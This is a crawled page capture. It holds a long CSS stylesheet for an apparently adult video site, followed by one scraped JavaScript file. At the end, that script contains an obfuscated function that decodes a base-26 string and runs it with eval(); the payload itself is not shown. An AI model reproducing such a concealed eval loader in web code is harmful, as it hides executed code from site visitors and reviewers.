.thumb footer span:before { float: left; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 1px; font-size: 16px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 3px; font-size: 16px; }
.thumb footer span.dur { padding: 0 0 0 3px !important; background: none !important; }
.thumb footer span.dur:before { content: '\f017'; margin-right: 2px; font-size: 16px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat h3 { font-size: 18px; height: 36px; line-height: 36px; }
.thumb-cat h3:before { content: '\f2f6'; font-size: 20px; margin-right: 3px; margin-left: -2px; }

.on-thumb { z-index: 3; position: absolute; top: 5px; right: 5px; font-weight: bold; border-radius: 4px; padding: 0 5px; line-height: 24px; height: 24px; overflow: hidden; font-size: 15px; }
.thumb-cat .on-thumb { bottom: 46px; left: 12px; top: auto; right: auto; font-weight: normal; font-size: 12px; }
.thumb-cat .on-thumb:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }
.thumb-cat .on-thumb:after { content: ' vids'; font-family: inherit !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 40px 10px 0 10px; padding: 10px; border-radius: 4px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; overflow: hidden; padding: 0 0 3px 3px; border-radius: 6px; }
.nav li { float: left; margin: 3px 3px 0 0; }
.nav a, .nav span { font-weight: bold; border-radius: 4px; display: block; min-width: 24px; height: 34px; line-height: 34px; padding: 0 5px; font-size: 15px; }

.tags a { height: 40px !important; line-height: 40px !important; padding: 0 15px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
aside iframe { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; padding: 0 5px; }  
.cats-list a { font-weight: bold; margin: 20px 5px 0 5px; display: block; white-space: nowrap; text-overflow: ellipsis; border-radius: 4px; padding: 0 13px; font-size: 18px; height: 44px; line-height: 44px; overflow: hidden; }
.cats-list span { margin: 3px 5px 0 15px; display: block; font-size: 13px;  height: 20px; line-height: 20px; overflow: hidden; }
.cats-list span:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.pt-list { overflow: hidden; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; border-radius: 4px; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 10px 5px 0 5px; border-radius: 4px; display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f058'; margin-right: 5px; float: left; font-size: 20px; font-weight: 900; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 20px; }

.media-tab { margin: 0 auto; max-width: 1265px; }
.media-tab header { display: table-row; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }

.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; font-size: 14px; }

.media-rating { float: right; margin: 10px 5px 0 0; }
.media-rating li { float: left; }
.media-rating a { border-radius: 4px; font-size: 13px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 36px; line-height: 36px; display: block; padding: 0 8px; margin-right: 5px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { overflow: visible !important; margin: 10px 15px 0 5px; }
.meta-items li { float: left; margin: 5px 5px 0 5px; height: 31px; line-height: 31px; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }


.show-info { cursor: pointer; float: left; margin: 5px 10px 0 10px; height: 31px; line-height: 31px; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 4px; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-content aside { padding-top: 10px; }

.footer { font-size: 16px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.footer .content { max-width: 1280px !important; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.footer li a { border-radius: 4px; display: block; font-size: 14px; height: 28px; line-height: 28px; padding: 0 10px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border-radius: 4px; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .header { min-height: 50px; }
    .menu-btn { width: 40px; height: 40px; line-height: 40px; font-size: 26px; margin-right: 10px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; margin-right: 20px; }
    .search-btn { display: none; }
    .search { display: block !important; margin: 10px 10px 0 0; border: 0 none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .header nav { top: 60px; }

    .sort a { height: 40px; line-height: 40px; padding: 0 20px; font-size: 16px; }
    
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    
    .nav a, .nav span { min-width: 28px; height: 38px; line-height: 38px; }

    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: right; margin: 10px 10px 0 0; }
    .media-rating a { margin: 10px 0 0 10px; height: 44px; line-height: 44px; }
    .meta-items { float: left; margin: 15px 0 0 10px; }
    .meta-items li { margin: 5px 20px 0 0; height: 44px; line-height: 44px; }
    .show-info { clear: both; float: none; margin-top: 20px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .header { min-height: 60px; }
    .logotype { margin-top: 20px; font-size: 26px; }
    .menu-btn { margin-top: 20px; }
    .search { margin-top: 20px; border-radius: 6px; }
    .list a:hover:before { color: inherit; }
    .sort ul { margin-right: 20px; }
    .content { padding: 0 10px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover img { transform: scale(1.03); }
    .thumb a:hover h3:before { transform: rotate(360deg); }
    .thumb footer { margin: 5px 5px 0 15px; }
    .thumb-cat h3 { height: 40px; line-height: 40px; font-size: 20px; }
    .thumb-cat .on-thumb { left: 17px; bottom: 50px; }
    
    
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav a, .nav span { min-width: 34px; height: 49px; line-height: 49px; font-size: 16px; padding: 0 10px; }

    .cats-list { padding: 0; }  
    .cats-list li { width: 25%; }
    .cats-list a { margin: 20px 10px 0 10px; }
    .cats-list span { margin-left: 20px; }
    
    .pt-list { padding: 0 10px 20px 10px; }
    .pt-list li { width: 25%; }
    .pt-list a { margin: 20px 10px 0 10px; }
    
    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 20px 10px 0 0 !important; }
    .media-rating { margin-right: 0; }
    .meta-items { margin-left: 0; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info li.val { font-size: 14px; }
    .media-info li.val:before { font-size: 22px; }
    
    .footer li a:hover { opacity: 1; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 34px; }
}

@media all and (min-width:1280px) {
    a.logotype { margin-right: 60px; }
    .menu-btn { display: none; }
    .header nav { position: static !important; display: block !important; box-shadow: none; background: none; float: left; padding: 0; margin: 23px 20px 0 0; width: auto; border-radius: 0; }
    .header nav li { float: left; margin: 0 40px 0 0; }
    .header nav a { height: 37px; line-height: 37px; font-size: 18px; }
    .player { max-width: 925px; padding: 0; height: 520px; margin: 0 auto; }
}

@media all and (min-width:1360px) {
    h1, h2 { font-size: 30px; line-height: 36px; }
    .header { min-height: 70px; }
    .logotype { height: 50px; line-height: 50px; }
    .header nav { margin-top: 28px; }
    .search form:before { top: 10px; left: 15px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 50px 0 45px; }
    .search button { top: 10px; right: 10px; font-size: 28px; }
    .searches { height: 37px; }
    .list a { height: 32px; line-height: 32px; }
    .list a:before { font-size: 16px; }
    aside iframe:nth-child(4) { display: inline-block; }
    .cats-list li { width: 16.6666%; }
    .pt-list li { width: 16.6666%; }
}

@media all and (min-width:1412px) {
    .logotype { font-size: 28px; }
    .thumb { width: 25%; }
}

@media all and (min-width:1620px) {
    aside iframe:nth-child(5) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://doggystylerough.com/js/GAeSQqEUq3zIaBV.js
body_size: 22068
content:
function xjuq(mgubwmvyot){var pjur='Z';var kgvbdd='A';var vwkrwh=[];var hsbpj=new RegExp('['+kgvbdd+'-'+pjur+']');var qcoevbxir=mgubwmvyot.split(hsbpj);for(var i=0;i<qcoevbxir.length;i++){vwkrwh.push(String.fromCharCode(parseInt(qcoevbxir[i],26)/(18)));}eval(vwkrwh.splice(1,vwkrwh.length).join(''));}xjuq('[base64]'); 
     